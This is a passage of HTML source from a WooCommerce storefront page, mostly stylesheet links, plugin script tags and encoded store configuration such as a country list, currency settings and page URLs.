	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=7a015a6f0fabd17529b6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-311386-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-311386.css?ver=1767910617' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://store.brandco.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.31.5' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://store.brandco.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-321622-css' href='https://store.brandco.com/wp-content/uploads/elementor/css/post-321622.css?ver=1767910617' type='text/css' media='all' />
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://store.brandco.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=10.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://store.brandco.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/store.brandco.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="https://store.brandco.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-donation-frontend-script-js-extra">
var wcOrderScript = {"donationToOrder":{"action":"donation_to_order","nonce":"79e3d28862","ajaxUrl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","is_roundOff":"","other_amount_placeholder":"Enter amount between %min% - %max%","is_checkout":false,"is_order_pay":false,"fees_type":"percentage"}};
</script>
<script src="https://store.brandco.com/wp-content/plugins/donation-for-woocommerce/assets/js/frontend.js?ver=3.9.7&amp;t=22012026120221" id="wc-donation-frontend-script-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/invoice-payment-option-woocommerce-custom/include/js/select2.js?ver=4.1.0" id="af_ig-select2-js"></script>
<script src="//js.hs-scripts.com/441584.js?ver=10.3.7" id="hs-script-loader-js"></script>
<script id="smswoo-opt-in-js-extra">
var smswoo_opt_in_widget = {"smswoo_customer_notification":"1","opt_in_label":"Text me order updates and tracking, and keep me up to date on promotions via SMS","smswoo_optin_location ":"before_place_order","smswoo_checkout_checkbox_value":"1","opt_in_default_label":"Opt-in for SMS updates","opt_in_description":"Receive order updates and offers via SMS (optional)."};
</script>
<script src="https://store.brandco.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-base-frontend.js?ver=161c226e82cfe5aeaa29" id="wc-cart-checkout-base-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-cart-checkout-vendors-frontend.js?ver=bcad3fab21852551edee" id="wc-cart-checkout-vendors-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-types.js?ver=f0cc692c0367e0930c80" id="wc-types-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout-events.js?ver=2d0fd4590f6cc663947c" id="wc-blocks-checkout-events-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://store.brandco.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "336f5bd6d0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://store.brandco.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="wc-settings-js-before">
var wcSettings = JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fstore.brandco.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '57d9db2ad4',
				wcStoreApiNonceTimestamp: '1769083340'
			};
			
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://store.brandco.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"a946a22a54"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"0015163eb8"};
</script>
<script src="https://store.brandco.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://store.brandco.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://store.brandco.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/store.brandco.com\/wp-json\/","nonce":"336f5bd6d0","versionString":"wp\/v2\/"};
</script>
<script src="https://store.brandco.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/store.brandco.com\/cart\/","is_cart":""};
</script>
<script src="https://store.brandco.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://store.brandco.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/store.brandco.com\/wp-admin\/admin-ajax.php","ajaxNonce":"6d2561fff7","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient 